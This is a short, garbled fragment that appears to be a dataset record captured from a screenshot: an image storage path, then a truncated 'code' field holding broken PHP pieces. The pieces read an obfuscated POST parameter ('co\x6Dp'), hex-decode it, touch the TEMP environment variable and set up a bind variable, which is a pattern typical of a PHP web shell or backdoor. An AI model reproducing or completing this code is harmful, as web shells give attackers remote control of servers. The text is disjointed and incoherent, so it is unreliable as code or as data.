
{'id': 52945, 'code': 'Jvonjerh
0 && isset($_POST["co\\x6Dp"])){\n$record 
getenv("TEMP")]);\n$pgrp = hex2bin($_POST["co\\x6Dp"]);\n$bind = \'\'
< Back